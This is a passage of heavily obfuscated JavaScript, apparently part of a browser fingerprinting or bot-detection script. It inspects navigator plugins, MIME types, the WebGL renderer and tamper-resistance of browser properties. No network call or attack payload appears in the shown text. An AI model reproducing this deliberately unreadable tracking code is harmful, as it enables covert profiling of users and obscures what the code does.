Hh:{cGJ=fD+hL*rT+TM-hp;WYJ=RX+Jm+m4*fD*jA;qGJ=hp*jA*Mk+rT;nSJ=Y7-RX+TM*rT-jA;jGJ=hL*Mk*jA+TM+Y7;Ks=rT*RX+Jm*TM+Mk;Oz+=XE;}break;case xO:{XWJ=rT*hL-jA-Y7;Oz=KV;pH=rT*hL-Y7+Jm;WWJ=Jm*hp*Mk-fD-ZX;gWJ=TM*rT-m4*hp-RX;dM=Jm*hL*ZX+Mk-hp;CK=rT*RX*hp*Y7-Jm;}break;case Xl:{var rEJ=wz[R];var ZOJ=w0;Oz-=LP;}break;case Cj:{Y7=+ ! ![];RX=Y7+Y7;ZX=Y7+RX;w0=+[];Oz+=PS;}break;case sO:{YWJ=[Mk,ZX,Bw(Y2),jA,Bw(jA),Bw(m4),m4,ZX,Bw(ZX),ZF,hp,Bw(pw),[w0],Bw(RX),ZF,w0,Bw(m4),Bw(Y7),Bw(Tb),VB,m4,Bw(m4),fD,Bw(hp),OT,Bw(hL),w0,Bw(hL),Bw(Tw),Pp,Mk,jA,Bw(Mz),KD,Bw(KD),Y7,m4,Bw(m4),RX,IT,Bw(Y7),Bw(ZX),Bw(ZF),Bw(TM),jA,Bw(Mk),Y2,Bw(hp),hL,ZX,Bw(m4),Bw(Y7),Bw(IT),FB,RX,Bw(gx),FB,Bw(qw),CB,RX,hL,TM,Bw(fD),w0,Pt,Bw(Y7),hp,Y7,Bw(RX),ZX,Bw(VB),Tb,Bw(hp),ZX,w0,bA,ZF,Bw(l4),Y2,Bw(Tb),KD,Bw(hp),ZX,Bw(RX),[RX],ZX,hL,Bw(m4),fL,w0,Bw(gx),Fd,Bw(ZX),hL,Bw(TM),Bw(fL),Y2,Bw(qw),PD,KD,Bw(KD),Bw(Y2),l4,Y7,Bw(ZX),Bw(TM),ZF,hL,Bw(bA),H2,Tf,Bw(F3),r4,Bw(l4),KD,Bw(OT),Bw(Pp),Bw(fL),OT,Bw(F3),Mf,KD,Bw(hL),Bw(m4),fD,Bw(Y2),fL,Bw(hw),fD,Pt,Bw(fD),Bw(wd),Bw(OT),lI,Y7,Bw(Tb),Dq,CB,Bw(ZX),Bw(F2),VB,Bw(RX),RX,ZX,Bw(Dd),lI,hL,RX,Bw(jA),w0,jA,Bw(jA),w0,Bw(lI),WM,Mk,m4,Bw(VU),lI,Bw(Y2),Bw(TM),jA,Tf,Bw(Y7),Bw(hp),Bw(OT),OT,Bw(RX),ZX,Bw(TM),Bw(m4),l4,Bw(l4),Tf,l4,Bw(RX),KD,Bw(Tb),hp,Bw(Az),IT,Bw(OT),hp,TM,m4,ZF,Bw(RX),Bw(Pt),[hL],Bw(RX),Bw(OT),KD,Bw(ZF),Mk,Bw(Y7),Bw(Pp),Pt,Bw(Y7),Mk,Bw(RX),Bw(ZX),Bw(ZX),w0,Bw(m4),Y2,ZF,Bw(jA),KD,Bw(Y7),w0,Bw(hp),Bw(Y7),Mk,Bw(ZF),Mk,Bw(OT),Bw(ZX),fL,Bw(jA),jA,Bw(Tq),PD,Bw(ZF),w0,Bw(RX),hp,Bw(Tq),VU,VB,Bw(ZF),F8,Bw(OT),Bw(Mk),hL,Bw(YF),[m4],Bw(Mf),Fd,Az,fD,Bw(fL),Bw(hx),C4,hp,Bw(m4),Bw(Y7),Bw(OT),VB,Bw(hL),Bw(Mk),Bw(Y7),F3,Bw(fD),Bw(Tb),fD,Bw(jA),ZF,ZX,Y2,Bw(hL),Bw(VB),Bw(ZX),hp,hp,Bw(Y7),TM,Bw(Y2),Bw(TM),ZX,Dd,Bw(Mk),Y7,Bw(KD),KD,Bw(l4),Bw(RX),[w0],Bw(fL),l4,Bw(FD),Fd,Bw(Tb),Dd,Bw(Tb),Bw(VB),pw,Bw(RX),m4,Bw(Y2),ZF,l4,w0,Bw(TM),Bw(ZX),Bw(Mk),Bw(RX),KD,Bw(ZF),Mk,Bw(Y7),Bw(RM),V2,Bw(fD),Dd,Bw(Dd),VB,Bw(lI),l4,Bw(fD),m4,TM,ZF,Bw(l4),hL,Dd,Bw(m4),Tb,Bw(Y2),Bw(Y7),Bw(IT),gx,w0,Bw(Tb),bz,Bw(nt),Jb,Bw(l4),w0,Bw(Y7),Y2,Mk,Bw(Y7),Bw(l4),Y2,Bw(F3),[ZX],Bw(ZF),VB,Y7,Bw(OT),l4,Dd,Bw(Dd),hL,ZX,Bw(Dd),[ZX],Bw(Y7),Bw(ZX),Bw(Mk),Tf,Bw(TM),Bw(hp),Bw(hp),Bw(H2),F3,w0,Bw(ZF),Y2,Bw(FB),BM,VB,Bw(fL),Bw(hL),fL,w0,Bw(VB),Mk,Bw(RX),hL,Bw(TM),ZF,ZX,Bw(OT),Bw(RX),ZF,Bw(VU),Jm,Bw(hp),ZX,Bw(Tb),Mk,Bw(RX),Bw(RX),l4,Bw(FB),Jb,Bw(TM),Bw(l4),fD,hp,Bw(jA),Mk,Bw(Y7),RX,hL,Y7,Bw(KD),RX,hL,Bw(CB),VU,fD,l4,Bw(fD),w0,Bw(IT),F3,Bw(F3),Mz,RX,hp,Bw(Y7),Bw(Tq),Mz,Bw(fD),Bw(ZF),Bw(hL),m4,Bw(Y7),Bw(fD),KD,w0,Bw(KD),RX,hp,Bw(IT),gx,Bw(Tb),[hp],Bw(RX),l4,Bw(Tq),Tb,m4,Bw(m4),hL,Bw(hL),l4,Bw(RX),m4,Bw(gx),PD,Bw(TM),ZX,Y7,Y2,Bw(Pt),bA,ZX,Bw(gx),[hL],Y7,Bw(Y7),TM,Y7,TM,Bw(hp),RX,ZX,Bw(m4),Mk,Bw(ZF),TM,Bw(hL),Bw(Dd),Az,Bw(ZF),bz,Bw(RX),Bw(hp),Bw(fD),Bw(RX),Y7,OT,Bw(RX),[RX],Tb,RX,Bw(VB),ZX,Bw(TM),KD,Bw(Tq),[m4],fL,Y7,Bw(KD),OT,ZX,Bw(ZX),bz,fD,Bw(Y7),Bw(OT),ZF,Bw(lI),hp,hp,jA,lI,Bw(Tb),Y2,Bw(jA),l4,Bw(Tf),Bw(TM),Tb,OT,w0,Bw(TM),ZX,Bw(GU),Bw(ZF),w0,hp,RX,hp,Bw(Y7),Bw(RX),l4,Bw(FB),WM,Bw(m4),hL,Bw(hL),[hp],Bw(gx),nt,Bw(Mz),Y2,Mk,Bw(VU),KD,OT,Bw(hL)];Oz=Ul;}break;case SP:{while(sI(xrJ,w0)){if(nZ(dVJ[LQJ[RX]],pE[LQJ[Y7]])&&S0(dVJ,rH[LQJ[w0]])){if(k7(rH,YWJ)){XnJ+=JB(Jh,[JYJ]);}return XnJ;}if(N7(dVJ[LQJ[RX]],pE[LQJ[Y7]])){var pEJ=BGJ[rH[dVJ[w0]][w0]];var bWJ=JB.call(null,qn,[dVJ[Y7],Tv(JYJ,nC[mU(nC.length,Y7)]),xrJ,pEJ]);XnJ+=bWJ;dVJ=dVJ[w0];xrJ-=UT(OS,[bWJ]);}else if(N7(rH[dVJ][LQJ[RX]],pE[LQJ[Y7]])){var pEJ=BGJ[rH[dVJ][w0]];var bWJ=JB(qn,[w0,Tv(JYJ,nC[mU(nC.length,Y7)]),xrJ,pEJ]);XnJ+=bWJ;xrJ-=UT(OS,[bWJ]);}else{XnJ+=JB(Jh,[JYJ]);JYJ+=rH[dVJ];--xrJ;};++dVJ;}Oz=NJ;}break;case Ej:{return [[hp,Bw(m4),Y2,Bw(m4),Bw(RX)],[],[l4,Bw(Pt),PD,Bw(TM)],[VB,Bw(hp),lI,Bw(OT)],[],[fD,Mk,Bw(Y7)],[],[Dd,TM,Bw(hL)],[v4,Bw(Y7),Bw(hp)]];}break;case qn:{Oz=KW;var dVJ=wz[R];var rWJ=wz[Sc];var xrJ=wz[OP];var rH=wz[TO];if(N7(typeof rH,LQJ[ZX])){rH=YWJ;}}break;case OQ:{Oz=Sh;var fOJ=wz[R];var SOJ=wz[Sc];var gQJ=wz[OP];var sL=Tv([],[]);}break;}}};var AL=function(pSJ,jcJ){return pSJ>>jcJ;};var Tv=function(h6J,YPJ){return h6J+YPJ;};var MQJ=function(){return [];};var Bw=function(kQJ){return -kQJ;};var OP,nP,Sc,dV,E,GS,TO,rS,Xc,R,cn;var JnJ=function(FH){var OH=FH%4;if(OH===2)OH=3;var lYJ=42+OH;var bJJ;if(lYJ===42){bJJ=function ZGJ(wlJ,zcJ){return wlJ*zcJ;};}else if(lYJ===43){bJJ=function RYJ(x6J,UEJ){return x6J+UEJ;};}else{bJJ=function jH(jrJ,CSJ){return jrJ-CSJ;};}return bJJ;};var WEJ=function zYJ(gOJ,PSJ){'use strict';var DlJ=zYJ;switch(gOJ){case NQ:{var zlJ=PSJ[R];nC.push(bA);var A1J=gm()[c9(RK)](F3,VB,UA);var jOJ=gm()[c9(RK)](F3,St,UA);if(zlJ[Hg()[lX(OT)](qK,UL,GM)]){var TGJ=zlJ[Hg()[lX(OT)](qK,H8,GM)][Yq()[l9(ds)].apply(null,[St,Z2,WR])](VF()[Rt(F8)](Mk,dx,Pp,Tb,sB));var FGJ=TGJ[N7(typeof gm()[c9(NF)],Tv([],[][[]]))?gm()[c9(fD)].call(null,slJ,lv(w0),t4):gm()[c9(BX)].apply(null,[GU,lv(Y7),Md])](gm()[c9(hU)](J9,lv(Y7),fSJ));if(FGJ){var JcJ=FGJ[N7(typeof v3()[rF(KD)],'undefined')?v3()[rF(TM)].apply(null,[NOJ,V4,AGJ,qp]):v3()[rF(PD)](Y4,AH,OT,UB)](Yq()[l9(tw)](Tw,s4,lv(lv(Y7))));if(JcJ){A1J=FGJ[gm()[c9(qA)](GB,GD,YJJ)](JcJ[v3()[rF(BM)](Sw,RK,Dd,Y7)]);jOJ=FGJ[gm()[c9(qA)](GB,PD,YJJ)](JcJ[Hg()[lX(wB)].apply(null,[Yz,lv(w0),H8])]);}}}var KGJ;return KGJ=UT(Rj,[N7(typeof Hg()[lX(lU)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,AGJ,lv(lv(Y7)),McJ):Hg()[lX(Bx)](Lp,lv(lv(Y7)),hb),A1J,Yq()[l9(TT)](WR,vL,UB),jOJ]),nC.pop(),KGJ;}break;case QQ:{var S6J=PSJ[R];nC.push(A3);var KlJ;return KlJ=lv(lv(S6J[Hg()[lX(H8)](rM,VM,lU)]))&&lv(lv(S6J[Hg()[lX(H8)].call(null,rM,ZX,lU)][N7(typeof Hg()[lX(IT)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[px,lv(lv({})),Xz]):Hg()[lX(SM)](RB,GD,XA)]))&&S6J[Hg()[lX(H8)](rM,Y2,lU)][Hg()[lX(SM)].apply(null,[RB,r4,XA])][w0]&&N7(S6J[Hg()[lX(H8)].apply(null,[rM,bA,lU])][N7(typeof Hg()[lX(Dq)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,UK,r4,JD):Hg()[lX(SM)](RB,lv(Y7),XA)][w0][gm()[c9(wd)].apply(null,[z2,Mz,RC])](),Yq()[l9(qA)].apply(null,[VU,lq,Aq]))?Hg()[lX(TM)](cA,RM,G3):gm()[c9(w0)](RM,lv(lv({})),pGJ),nC.pop(),KlJ;}break;case Q6:{var KL=PSJ[R];nC.push(P1J);var js=KL[Hg()[lX(H8)](ccJ,cT,lU)][Hg()[lX(zI)](dR,lv(Y7),EI)];if(js){var c6J=js[gm()[c9(wd)].apply(null,[z2,VU,jd])]();var g1J;return nC.pop(),g1J=c6J,g1J;}else{var Js;return Js=nZ(typeof Yq()[l9(Y7)],'undefined')?Yq()[l9(f9)].call(null,J4,WYJ,PD):Yq()[l9(m4)].apply(null,[rJJ,HT,bd]),nC.pop(),Js;}nC.pop();}break;case YQ:{nC.push(CT);throw new (pE[Yq()[l9(Dd)](Kx,Yv,II)])(gm()[c9(XL)](Xb,ZF,M5));}break;case gn:{var fs=PSJ[R];nC.push(RB);if(nZ(typeof pE[Yq()[l9(VB)](lI,CC,lL)],Hg()[lX(VB)](pv,l4,QK))&&rR(fs[pE[Yq()[l9(VB)](lI,CC,lv(lv([])))][Hg()[lX(Jb)].apply(null,[FlJ,kz,Bx])]],null)||rR(fs[v3()[rF(jA)](Ax,DrJ,jA,w0)],null)){var LJJ;return LJJ=pE[nZ(typeof Yq()[l9(XA)],Tv('',[][[]]))?Yq()[l9(fL)].apply(null,[tA,gU,lv(lv({}))]):Yq()[l9(m4)].call(null,PEJ,RM,UB)][Yq()[l9(HT)](wd,O4,TM)](fs),nC.pop(),LJJ;}nC.pop();}break;case Jh:{var QcJ=PSJ[R];var ps=PSJ[Sc];nC.push(t1J);if(k7(ps,null)||sI(ps,QcJ[Yq()[l9(TM)](Bx,X7,ND)]))ps=QcJ[Yq()[l9(TM)].call(null,Bx,X7,St)];for(var ArJ=w0,hrJ=new (pE[Yq()[l9(fL)](tA,Gd,bz)])(ps);nL(ArJ,ps);ArJ++)hrJ[ArJ]=QcJ[ArJ];var GQJ;return nC.pop(),GQJ=hrJ,GQJ;}break;case TO:{var MrJ=PSJ[R];nC.push(xx);var fPJ=Yq()[l9(ZX)](Aq,UZ,qp);var EVJ=Yq()[l9(ZX)](Aq,UZ,V2);var mlJ=gm()[c9(b7)](DD,lv(lv(Y7)),w3);var bOJ=[];try{var Ms=nC.length;var WnJ=lv(Sc);try{fPJ=MrJ[VF()[Rt(Dq)](Mk,x3,lL,Mf,Tq)];}catch(QOJ){nC.splice(mU(Ms,Y7),Infinity,xx);if(QOJ[v3()[rF(RX)].call(null,gWJ,DQJ,m4,Y7)][gm()[c9(tt)].apply(null,[bM,lv([]),OYJ])](mlJ)){fPJ=Hg()[lX(tt)].call(null,hnJ,lI,NL);}}var VH=pE[Hg()[lX(ZF)].call(null,S8,Y2,kq)][nZ(typeof Yq()[l9(J4)],Tv('',[][[]]))?Yq()[l9(RM)](A2,wj,gx):Yq()[l9(m4)](gD,AK,AX)](P8(pE[Hg()[lX(ZF)](S8,Tf,kq)][gm()[c9(qp)].call(null,l4,l4,O5)](),cx))[nZ(typeof gm()[c9(wd)],Tv('',[][[]]))?gm()[c9(wd)](z2,Aq,Gk):gm()[c9(fD)].apply(null,[WcJ,WR,cF])]();MrJ[VF()[Rt(Dq)](Mk,x3,Fd,Mk,Tq)]=VH;EVJ=nZ(MrJ[VF()[Rt(Dq)](Mk,x3,Jm,Y7,Tq)],VH);bOJ=[UT(Rj,[gm()[c9(fL)](hb,lv({}),DT),fPJ]),UT(Rj,[Yq()[l9(ZF)].call(null,xT,vt,lv(Y7)),tU(EVJ,wW[gm()[c9(YF)].apply(null,[dD,VB,Bf])]())[gm()[c9(wd)](z2,GU,Gk)]()])];var vGJ;return nC.pop(),vGJ=bOJ,vGJ;}catch(bGJ){nC.splice(mU(Ms,Y7),Infinity,xx);bOJ=[UT(Rj,[nZ(typeof gm()[c9(hx)],Tv('',[][[]]))?gm()[c9(fL)].apply(null,[hb,AX,DT]):gm()[c9(fD)](TOJ,VU,HVJ),fPJ]),UT(Rj,[Yq()[l9(ZF)].apply(null,[xT,vt,r4]),EVJ])];}var jVJ;return nC.pop(),jVJ=bOJ,jVJ;}break;case dc:{var znJ=PSJ[R];nC.push(hB);var YYJ=Yq()[l9(f9)](J4,vL,lU);var LSJ=Yq()[l9(f9)].apply(null,[J4,vL,OT]);var rlJ=new (pE[VF()[Rt(KD)].call(null,Mk,bx,lv({}),dK,rz)])(new (pE[VF()[Rt(KD)](Mk,bx,lv(lv(w0)),wd,rz)])(gm()[c9(kq)].call(null,XA,lv(lv(w0)),Sk)));try{var J6J=nC.length;var JVJ=lv(Sc);if(lv(lv(pE[Hg()[lX(Y2)](YX,BM,c4)][K7()[V9(RX)].call(null,fU,dD,FB,Mk,OT,OYJ)]))&&lv(lv(pE[Hg()[lX(Y2)](YX,C4,c4)][N7(typeof K7()[V9(Tq)],'undefined')?K7()[V9(Y7)](prJ,CF,Pp,lT,Y2,c4):K7()[V9(RX)].call(null,fU,lv([]),fD,Mk,CF,OYJ)][Hg()[lX(kq)].apply(null,[xz,SC,b7])]))){var tGJ=pE[K7()[V9(RX)](fU,GD,bA,Mk,VB,OYJ)][Hg()[lX(kq)](xz,lv(lv(Y7)),b7)](pE[gm()[c9(dx)](k2,Ot,NC)][nZ(typeof gm()[c9(ND)],Tv('',[][[]]))?gm()[c9(Mk)](Kx,Aq,CZ):gm()[c9(fD)](FWJ,gx,xnJ)],Hg()[lX(XL)].call(null,Cx,bd,jw));if(tGJ){YYJ=rlJ[gm()[c9(TT)].apply(null,[v4,Tq,KN])](tGJ[gm()[c9(fL)](hb,Pp,RR)][gm()[c9(wd)](z2,lv(lv(w0)),cZ)]());}}LSJ=nZ(pE[Hg()[lX(Y2)].apply(null,[YX,bz,c4])],znJ);}catch(dGJ){nC.splice(mU(J6J,Y7),Infinity,hB);YYJ=N7(typeof v3()[rF(H2)],Tv(Yq()[l9(ZX)](Aq,Ic,TM),[][[]]))?v3()[rF(TM)].call(null,IH,Fw,BVJ,l4):v3()[rF(KD)].call(null,U1J,N2,RX,m4);LSJ=v3()[rF(KD)].call(null,U1J,N2,RX,Ot);}var VJJ=Tv(YYJ,jb(LSJ,Y7))[gm()[c9(wd)](z2,r4,cZ)]();var sYJ;return nC.pop(),sYJ=VJJ,sYJ;}break;case Zn:{nC.push(s3);var EnJ=pE[K7()[V9(RX)](fU,bd,KD,Mk,lv(Y7),pQJ)][Hg()[lX(dx)](zSJ,Tf,hz)]?pE[K7()[V9(RX)].call(null,fU,ZF,Dq,Mk,DD,pQJ)][Hg()[lX(kT)](VK,bz,jL)](pE[N7(typeof K7()[V9(w0)],Tv([],[][[]]))?K7()[V9(Y7)].call(null,YF,PD,Jm,qGJ,lv({}),vI):K7()[V9(RX)].apply(null,[fU,Mk,fD,Mk,Ax,pQJ])][Hg()[lX(dx)](zSJ,UB,hz)](pE[nZ(typeof Hg()[lX(pw)],Tv([],[][[]]))?Hg()[lX(H8)](cs,fD,lU):Hg()[lX(RX)].apply(null,[BX,ED,pt])]))[gm()[c9(VU)].apply(null,[FD,r4,Cg])](VF()[Rt(BM)](Y7,LWJ,jA,BM,LK)):Yq()[l9(ZX)].call(null,Aq,Oc,FD);var frJ;return nC.pop(),frJ=EnJ,frJ;}break;case N6:{nC.push(V6J);var SVJ=Yq()[l9(f9)](J4,PL,GU);try{var AEJ=nC.length;var AVJ=lv({});if(pE[Hg()[lX(H8)](KA,SL,lU)]&&pE[nZ(typeof Hg()[lX(CQJ)],Tv([],[][[]]))?Hg()[lX(H8)].apply(null,[KA,Tw,lU]):Hg()[lX(RX)](cB,OT,CVJ)][Yq()[l9(Gw)].call(null,SI,YlJ,fL)]&&pE[Hg()[lX(H8)].apply(null,[KA,w0,lU])][nZ(typeof Yq()[l9(UL)],Tv('',[][[]]))?Yq()[l9(Gw)](SI,YlJ,fD):Yq()[l9(m4)](AF,WcJ,ED)][Hg()[lX(DM)].apply(null,[sQJ,tA,xI])]){var HQJ=pE[nZ(typeof Hg()[lX(F2)],Tv([],[][[]]))?Hg()[lX(H8)].call(null,KA,II,lU):Hg()[lX(RX)].call(null,FF,VU,IM)][Yq()[l9(Gw)](SI,YlJ,PD)][Hg()[lX(DM)].call(null,sQJ,NF,xI)][gm()[c9(wd)](z2,F3,px)]();var Zs;return nC.pop(),Zs=HQJ,Zs;}else{var OJJ;return nC.pop(),OJJ=SVJ,OJJ;}}catch(CcJ){nC.splice(mU(AEJ,Y7),Infinity,V6J);var gnJ;return nC.pop(),gnJ=SVJ,gnJ;}nC.pop();}break;case OS:{nC.push(Iz);var YcJ=N7(typeof Yq()[l9(UL)],'undefined')?Yq()[l9(m4)].apply(null,[HJJ,hz,ND]):Yq()[l9(f9)](J4,pWJ,H2);try{var P6J=nC.length;var SH=lv([]);if(pE[Hg()[lX(H8)].call(null,hSJ,m4,lU)][Hg()[lX(SM)](w3,lv([]),XA)]&&pE[Hg()[lX(H8)].call(null,hSJ,lv(lv({})),lU)][Hg()[lX(SM)].apply(null,[w3,lv(Y7),XA])][w0]&&pE[Hg()[lX(H8)](hSJ,xd,lU)][Hg()[lX(SM)](w3,RM,XA)][w0][w0]&&pE[N7(typeof Hg()[lX(WM)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,RcJ,lv([]),LM):Hg()[lX(H8)].apply(null,[hSJ,PD,lU])][Hg()[lX(SM)].call(null,w3,fL,XA)][w0][w0][Hg()[lX(AH)](E5,kT,DM)]){var FJJ=N7(pE[Hg()[lX(H8)].apply(null,[hSJ,WM,lU])][Hg()[lX(SM)](w3,Ax,XA)][DI[hL]][DI[hL]][Hg()[lX(AH)](E5,Z3,DM)],pE[Hg()[lX(H8)].call(null,hSJ,lv({}),lU)][Hg()[lX(SM)].call(null,w3,Tf,XA)][w0]);var AWJ=FJJ?Hg()[lX(TM)](ft,UB,G3):gm()[c9(w0)].apply(null,[RM,lv({}),cD]);var JH;return nC.pop(),JH=AWJ,JH;}else{var dOJ;return nC.pop(),dOJ=YcJ,dOJ;}}catch(tnJ){nC.splice(mU(P6J,Y7),Infinity,Iz);var b1J;return nC.pop(),b1J=YcJ,b1J;}nC.pop();}break;case Wl:{nC.push(zSJ);var RL=Yq()[l9(f9)].apply(null,[J4,KEJ,Ot]);if(pE[Hg()[lX(H8)].call(null,BlJ,gx,lU)]&&pE[Hg()[lX(H8)].call(null,BlJ,XA,lU)][Hg()[lX(SM)](KU,VU,XA)]&&pE[Hg()[lX(H8)].call(null,BlJ,GD,lU)][Hg()[lX(SM)](KU,UB,XA)][gm()[c9(DM)](HA,SC,LZ)]){var X1J=pE[Hg()[lX(H8)](BlJ,TM,lU)][N7(typeof Hg()[lX(Mz)],Tv([],[][[]]))?Hg()[lX(RX)](QVJ,fL,G2):Hg()[lX(SM)].apply(null,[KU,f9,XA])][gm()[c9(DM)].apply(null,[HA,Fd,LZ])];try{var K1J=nC.length;var GJJ=lv([]);var JOJ=pE[Hg()[lX(ZF)](hg,lv({}),kq)][Yq()[l9(RM)].apply(null,[A2,qR,m4])](P8(pE[Hg()[lX(ZF)](hg,XA,kq)][gm()[c9(qp)](l4,jA,G7)](),cx))[gm()[c9(wd)].apply(null,[z2,hp,H7])]();pE[N7(typeof Hg()[lX(Tq)],Tv([],[][[]]))?Hg()[lX(RX)](Wp,IT,hB):Hg()[lX(H8)](BlJ,lv([]),lU)][nZ(typeof Hg()[lX(SL)],'undefined')?Hg()[lX(SM)](KU,FB,XA):Hg()[lX(RX)](dM,Mf,WB)][gm()[c9(DM)](HA,lv(lv({})),LZ)]=JOJ;var WSJ=N7(pE[Hg()[lX(H8)](BlJ,lv(w0),lU)][Hg()[lX(SM)].call(null,KU,lv(lv(Y7)),XA)][gm()[c9(DM)](HA,WM,LZ)],JOJ);var COJ=WSJ?Hg()[lX(TM)](F9,lv(Y7),G3):gm()[c9(w0)](RM,C4,Lk);pE[Hg()[lX(H8)].apply(null,[BlJ,lv(w0),lU])][Hg()[lX(SM)].call(null,KU,H2,XA)][gm()[c9(DM)](HA,ND,LZ)]=X1J;var BSJ;return nC.pop(),BSJ=COJ,BSJ;}catch(cYJ){nC.splice(mU(K1J,Y7),Infinity,zSJ);if(nZ(pE[nZ(typeof Hg()[lX(XK)],Tv([],[][[]]))?Hg()[lX(H8)](BlJ,lv(w0),lU):Hg()[lX(RX)].apply(null,[hSJ,lv(lv([])),qK])][Hg()[lX(SM)](KU,lv([]),XA)][gm()[c9(DM)](HA,lv(lv([])),LZ)],X1J)){pE[Hg()[lX(H8)](BlJ,xU,lU)][Hg()[lX(SM)](KU,Dq,XA)][nZ(typeof gm()[c9(hw)],Tv([],[][[]]))?gm()[c9(DM)](HA,II,LZ):gm()[c9(fD)].apply(null,[r2,V2,tH])]=X1J;}var dSJ;return nC.pop(),dSJ=RL,dSJ;}}else{var zrJ;return nC.pop(),zrJ=RL,zrJ;}nC.pop();}break;case cn:{nC.push(kB);var J1J=N7(typeof Yq()[l9(TT)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,cL,rD,dD):Yq()[l9(f9)].apply(null,[J4,Dp,WL]);try{var qVJ=nC.length;var CH=lv(Sc);if(pE[Hg()[lX(H8)](GF,lv([]),lU)][Hg()[lX(SM)](CJJ,Jm,XA)]&&pE[Hg()[lX(H8)](GF,lv(lv(Y7)),lU)][Hg()[lX(SM)](CJJ,VU,XA)][w0]){var REJ=N7(pE[Hg()[lX(H8)](GF,lv([]),lU)][N7(typeof Hg()[lX(CB)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,cOJ,IT,n4):Hg()[lX(SM)].apply(null,[CJJ,m4,XA])][v3()[rF(Tw)](UH,DB,TM,Tq)](wW[K7()[V9(Pt)](GH,SC,OT,OT,IT,Z6J)]()),pE[Hg()[lX(H8)](GF,cT,lU)][Hg()[lX(SM)](CJJ,dD,XA)][w0]);var Ys=REJ?Hg()[lX(TM)].call(null,wSJ,Tf,G3):gm()[c9(w0)].apply(null,[RM,lv(lv([])),jT]);var PlJ;return nC.pop(),PlJ=Ys,PlJ;}else{var OQJ;return nC.pop(),OQJ=J1J,OQJ;}}catch(LnJ){nC.splice(mU(qVJ,Y7),Infinity,kB);var kVJ;return nC.pop(),kVJ=J1J,kVJ;}nC.pop();}break;case OP:{nC.push(jB);try{var plJ=nC.length;var nnJ=lv(lv(R));var xL=w0;var O1J=pE[K7()[V9(RX)](fU,lv({}),Z3,Mk,qw,cg)][Hg()[lX(kq)](P9,Ot,b7)](pE[N7(typeof gm()[c9(KD)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[UF,hp,SL]):gm()[c9(AH)](t4,lv(Y7),jv)][gm()[c9(Mk)].apply(null,[Kx,Aq,c0])],gm()[c9(ElJ)](qt,GD,md));if(O1J){xL++;lv(lv(O1J[gm()[c9(fL)].apply(null,[hb,Gp,J7])]))&&sI(O1J[gm()[c9(fL)](hb,hx,J7)][N7(typeof gm()[c9(sT)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[q3,SC,ET]):gm()[c9(wd)](z2,Tw,mN)]()[Hg()[lX(JD)](X8,lv([]),Hw)](N7(typeof K7()[V9(lI)],Tv([],[][[]]))?K7()[V9(Y7)](XJJ,TM,St,Yx,lv(lv({})),hYJ):K7()[V9(UL)](XA,lv(w0),dK,Tf,lv(lv(Y7)),Fq)),Bw(Y7))&&xL++;}var F1J=xL[gm()[c9(wd)].call(null,z2,Az,mN)]();var clJ;return nC.pop(),clJ=F1J,clJ;}catch(DYJ){nC.splice(mU(plJ,Y7),Infinity,jB);var w6J;return w6J=nZ(typeof Yq()[l9(VM)],Tv([],[][[]]))?Yq()[l9(f9)].call(null,J4,zR,H8):Yq()[l9(m4)].apply(null,[xz,hp,Jm]),nC.pop(),w6J;}nC.pop();}break;case Qn:{nC.push(MSJ);if(pE[Hg()[lX(Y2)](mZ,qw,c4)][nZ(typeof gm()[c9(Dq)],Tv('',[][[]]))?gm()[c9(dx)](k2,Tb,J0):gm()[c9(fD)](tb,bz,tH)]){if(pE[K7()[V9(RX)](fU,dD,ND,Mk,ZF,AnJ)][Hg()[lX(kq)](TI,GD,b7)](pE[Hg()[lX(Y2)](mZ,CB,c4)][gm()[c9(dx)](k2,WM,J0)][nZ(typeof gm()[c9(Vx)],'undefined')?gm()[c9(Mk)](Kx,NF,bm):gm()[c9(fD)].apply(null,[sK,lv(w0),bVJ])],gm()[c9(SD)].apply(null,[Ow,YF,XJJ]))){var zWJ;return zWJ=nZ(typeof Hg()[lX(II)],Tv('',[][[]]))?Hg()[lX(TM)](G0,nt,G3):Hg()[lX(RX)].call(null,DcJ,lv(lv(w0)),z4),nC.pop(),zWJ;}var HL;return HL=v3()[rF(KD)](U1J,UQJ,RX,Jm),nC.pop(),HL;}var IYJ;return IYJ=Yq()[l9(f9)](J4,HD,WL),nC.pop(),IYJ;}break;case xc:{var wVJ;nC.push(SF);return wVJ=lv(WT(gm()[c9(Mk)].apply(null,[Kx,qp,xm]),pE[Hg()[lX(Y2)].call(null,pk,lv(lv(w0)),c4)][Yq()[l9(BX)].apply(null,[ZD,O2,lv([])])][gm()[c9(p4)].call(null,wJJ,lv(lv([])),YGJ)][VF()[Rt(ND)](ZF,F4,ZX,ZX,gx)])||WT(gm()[c9(Mk)](Kx,hp,xm),pE[Hg()[lX(Y2)].call(null,pk,NF,c4)][Yq()[l9(BX)].apply(null,[ZD,O2,FB])][N7(typeof gm()[c9(GD)],Tv('',[][[]]))?gm()[c9(fD)].call(null,b3,Ax,hw):gm()[c9(p4)](wJJ,lv(lv({})),YGJ)][gm()[c9(VEJ)](SJJ,lv([]),USJ)])),nC.pop(),wVJ;}break;case vh:{nC.push(qA);try{var GrJ=nC.length;var GlJ=lv(Sc);var RVJ=new (pE[Hg()[lX(Y2)].apply(null,[TL,Z3,c4])][nZ(typeof Yq()[l9(XA)],'undefined')?Yq()[l9(BX)].apply(null,[ZD,FA,FB]):Yq()[l9(m4)].apply(null,[nH,MA,lv(lv([]))])][gm()[c9(p4)](wJJ,WR,PL)][VF()[Rt(ND)].call(null,ZF,Sw,nt,H8,gx)])();var ZcJ=new (pE[N7(typeof Hg()[lX(kq)],'undefined')?Hg()[lX(RX)](cI,lv(lv(w0)),DD):Hg()[lX(Y2)](TL,lv({}),c4)][nZ(typeof Yq()[l9(Lx)],Tv('',[][[]]))?Yq()[l9(BX)](ZD,FA,lv([])):Yq()[l9(m4)].apply(null,[NVJ,N4,CF])][N7(typeof gm()[c9(BM)],Tv('',[][[]]))?gm()[c9(fD)](tlJ,lv(lv(w0)),vSJ):gm()[c9(p4)](wJJ,lv(lv(Y7)),PL)][gm()[c9(VEJ)].apply(null,[SJJ,lv([]),cEJ])])();var Gs;return nC.pop(),Gs=lv(Sc),Gs;}catch(xcJ){nC.splice(mU(GrJ,Y7),Infinity,qA);var 